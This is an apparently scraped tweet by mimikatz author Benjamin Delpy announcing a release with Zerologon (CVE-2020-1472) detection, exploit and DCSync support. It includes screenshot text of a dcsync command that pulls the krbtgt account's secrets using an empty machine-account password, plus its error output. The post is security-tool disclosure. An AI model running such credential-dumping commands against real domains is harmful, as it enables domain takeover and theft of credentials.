 Benjamin Delpy
@gentilkiwi
A new #mimikatz release with #zerologon /
CVE-2020-1472 detection, exploit, DCSync support
and a lots of love inside
It now uses direct RPC call (fast and supports
unauthenticated on Windows)
> github.com/gentilkiwi/mim...
Thank you: @SecuraBV
翻译推文
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 16 2020 12:02:22
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:LAB.LOCAL /dc:dc.lab.local /user:krbtgt /authuser:dc$ /authdomain:LAB /authpassword:"" /authntlm
[DC] 'LAB.LOCAL' will be the domain
[DC] 'dc.lab.local' will be the DC server
[DC] 'krbtgt' will be the user account
[AUTH] Username: dc$
[AUTH] Domain : LAB
[AUTH] Password:
[AUTH] Explicit NTLM Mode
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)
mimikatz #
GIF
kuhl_m_vault.c